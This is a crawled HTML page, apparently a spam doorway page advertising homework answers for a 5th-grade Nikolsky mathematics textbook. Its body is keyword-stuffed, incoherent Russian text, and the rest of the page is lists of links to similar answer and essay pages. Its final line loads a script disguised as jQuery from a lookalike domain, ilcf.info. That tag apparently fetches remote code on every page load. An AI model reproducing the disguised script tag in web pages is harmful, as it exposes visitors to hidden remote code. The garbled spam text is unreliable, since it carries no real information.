

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahchae.sexworkerarchives.com/fjy-gdz-po-matematike-5-klass-nikolskiy-12-izdanie-2013.html
body_size: 2323
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по математике 5 класс никольский 12 издание 2013 - ahchae.sexworkerarchives.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahchae.sexworkerarchives.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по математике 5 класс никольский 12 издание 2013</h2>
                            </header>
                            <p>Онлайн-решебники по математике за 6 класс Никольский С.М. – готовые домашние задания. Математика. 5 класс : учебник для учащихся общеобразовательных учреждений / Н. Я. Виленкин Guest - 12 months ago. Представляем вам школьный интернет-сервис с ГДЗ для всех школьных. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fjy-potapova-kalkulyaciya-i-uchet-rabochaya-tetrad-gdz.html">Потапова калькуляция и учет рабочая тетрадь гдз</a></li>
                                <li><a href="fjy-.html">Гдз 7 клас нім мова басай 2007 рік</a></li>
                                <li><a href="fjy-angliyskiy-yazyk-7-klass-kuzovlev-reshebnik-uchebnik-2009-goda.html">Английский язык 7 класс кузовлев решебник учебник 2009 года</a></li>
                                <li><a href="fjy-referat-osteoartroz-skachat.html">Реферат остеоартроз скачать</a></li>
                                <li><a href="fjy-angliyskiy-sochinenie-puteshestvie-po-miru.html">Английский сочинение путешествие по миру</a></li>
                                <li><a href="fjy-referaty-besplatno-skachat-foto-himiya-na-kazahskom.html">Рефераты бесплатно скачать фото химия на казахском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gdz-po-matematike-6-klass-bunimovich-zadachnik-2016.html">Гдз по математике 6 класс бунимович задачник 2016</a></li>
                                            <li><a href="fjy-reshebnik-po-anglisskomu-yazyku-za-8kl.html">Решебник по англисскому языку за 8кл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-biologiya-gdz-zaharova-7-klass.html">Биология гдз захарова 7 класс</a></li>
                                            <li><a href="fjy-reshebnik-po-russkomu-yazyku-8-klass-spishi-ru-barhudarov.html">Решебник по русскому языку 8 класс спиши ру бархударов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-skachat-uchebnik-dlya-vuzov-bez-registracii-i-sms-elektrooborudovanie-avtomobiley-avtor-s-v-akimov-yu-p-chizhkov.html">Скачать учебник для вузов без регистрации и смс электрооборудование автомобилей автор с.в.акимов ю.п.чижков</a></li>
                                            <li><a href="fjy-gdz-po-angliyskomu-yazyku-7-klass-rabochaya-tetrad-kuzovlev-2014-god.html">Гдз по английскому языку 7 класс рабочая тетрадь кузовлев 2014 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-.html">Політична система україни реферат</a></li>
                                            <li><a href="fjy-sochinenie-obrazovannyy-chelovek-eto-chto.html">Сочинение образованный человек это что</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
